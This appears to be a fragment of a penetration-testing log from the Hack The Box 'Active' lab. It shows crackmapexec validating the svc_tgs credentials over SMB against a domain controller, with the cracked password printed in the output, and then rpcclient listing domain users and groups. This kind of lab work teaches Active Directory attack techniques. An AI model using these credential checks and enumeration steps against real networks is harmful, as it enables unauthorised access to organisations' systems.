 192.168.1.15
10.10.14.10
10.10.10.100 - Active
❯ crackmapexec smb 10.10.10.100 -u 'svc_tgs' -p 'G'
SMB 10.10.10.100 445 DC [*] Windows 7 / Server 2008 R2 Build 7601 x64 (name:DC) (domain:active.htb)
(signing:True) (SMBv1:False)
SMB 10.10.10.100 445 DC [+] active.htb\svc_tgs:GPPstillStandingStrong2k18
❯ rpcclient -U "svc_tgs%" 10.10.10.100
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[SVC_TGS] rid:[0x44f]
rpcclient $> enumdomgroups
group:[Enterprise Read-only Domain Controllers] rid:[0x1f2]
group:[Domain Admins] rid:[0x200]
group:[Domain Users] rid:[0x201]
group:[Domain Guests] rid:[0x202]
group:[Domain Computers] rid:[0x203]
group:[Domain Controllers] rid:[0x204]
group:[Schema Admins] rid:[0x206]
group:[Enterprise Admins] rid:[0x207]
group:[Group Policy Creator Owners] rid:[0x208]
group:[Read-only Domain Controllers] rid:[0x209]
group:[DnsUpdateProxy] rid:[0x44e]
rpcclient $> quit